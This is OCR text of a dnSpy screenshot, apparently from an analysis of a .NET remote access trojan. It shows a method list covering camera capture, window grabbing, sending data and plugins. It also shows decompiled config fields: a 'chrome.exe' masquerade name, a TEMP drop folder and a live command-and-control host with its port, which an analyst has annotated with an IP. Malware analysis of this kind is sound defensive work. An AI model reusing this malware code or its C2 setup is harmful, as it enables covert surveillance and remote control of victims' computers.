 File Machine View Input Devices Help
dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
OK @02000002
Base Type and Interfac
Derived Types
.cctor() : void @060000
ACT() : string @060000
BS(ref byte[]) : string @
Cam() : bool @060000
capGetDriverDescripti
CompDir(FileInfo, File
connect() : bool @060
DEB(ref string) : string
DLV(string) : void @06
ED() : void @06000015
ENB(ref string) : string
GetForegroundWindo
GetVolumeInformatio
GetWindowTextA(IntP
GetWindowTextLengt
GTV(string, object) : o
HWD() : string @0600
Ind(byte[]) : void @060
inf() : string @0600000
INS() : void @0600018
ko() : void @06000020
md5(byte[]) : string @
NtSetInformationProc
Plugin(byte[], string) :
pr(int) : void @060000
RC() : void @0600001F
SB(ref string) : byte[] @
Send(string) : bool @0
Sendb(byte[]) : bool @
STV(string, object, Reg
UNS() : void @060001
ZIP(byte[]) : byte[] @0
_Lambda$__1(object) :
_Lambda$__2(object, S
b : byte[] @04000016
BD : bool @0400000A
C : TcpClient @040000
Cn : bool @04000012
DR : string @04000005
EXE : string @04000004
F : Computer @040000
FS : FileStream @0400
H : string @04000007
Idr : bool @0400000B
IsF : bool @0400000C
OK
1438 private static void _Lambda$__1(object a0)
1439 {
1440 OK.Ind((byte[])a0);
1441 }
1442
1443 // Token: 0x06000022 RID: 34 RVA: 0x00002065 File Offset: 0x00000265
1444 [CompilerGenerated, DebuggerStepThrough]
1445 private static void _Lambda$__2(object sender, SessionEndingEventArgs e)
1446 {
1447 OK.ED();
1448 }
1449
1450 // Token: 0x04000001 RID: 1
1451 public static string VN = "TkVX";
1452
1453 // Token: 0x04000002 RID: 2
1454 public static string VR = "0.7d";
1455
1456 // Token: 0x04000003 RID: 3
1457 public static object MT = null;
1458
1459 // Token: 0x04000004 RID: 4
1460 public static string EXE = "chrome.exe";
1461
1462 // Token: 0x04000005 RID: 5
1463 public static string DR = "TEMP";
1464
1465 // Token: 0x04000006 RID: 6
1466 public static string RG = "723520b640cb39476dbbd3d566c664da";
1467
1468 // Token: 0x04000007 RID: 7
1469 public static string H = "sharrych.ddns.net"; Resolves to 39.53.25.64 in Pakistan
1470
1471 // Token: 0x04000008 RID: 8
1472 public static string P = "5556";
1473
1474 // Token: 0x04000009 RID: 9
1475 public static string Y = "|'|'|";
1476
1477 // Token: 0x0400000A RID: 10
1478 public static bool BD = Conversions.ToBoolean("True");
1479
1480 // Token: 0x0400000B RID: 11
1481 public static bool Idr = Conversions.ToBoolean("True");
1482
1483 // Token: 0x0400000C RID: 12
1484 public static bool IsF = Conversions.ToBoolean("True");
1485
1486 // Token: 0x0400000D RID: 13
1487 public static bool Isu = Conversions.ToBoolean("True");
1488
1489 // Token: 0x0400000E RID: 14
1490 public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
1491
1492 // Token: 0x0400000F RID: 15
100 %
5:26 PM